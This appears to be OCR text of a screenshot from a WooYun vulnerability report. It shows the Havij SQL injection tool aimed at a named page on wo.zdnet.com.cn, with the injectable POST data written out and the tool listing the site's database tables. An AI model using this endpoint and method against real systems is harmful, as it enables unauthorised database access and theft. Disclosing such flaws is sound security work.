 Havij
Target: http://wo.zdnet.com.cn/page/list1.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: page_comment_id=88952634&addsubmit=true&message=88952634&
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get DBs Get Tables Get Columns Get Data Save Tables Save Data
comment_27
comment_28
comment_29
comment_3
comment_30
comment_31
comment_32
comment_33
comment_34
comment_35
comment_36
comment_37
comment_38
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: comment_37
Table found: comment_38
Table found: comment_39
Table found: comment_4
www.wooyun.org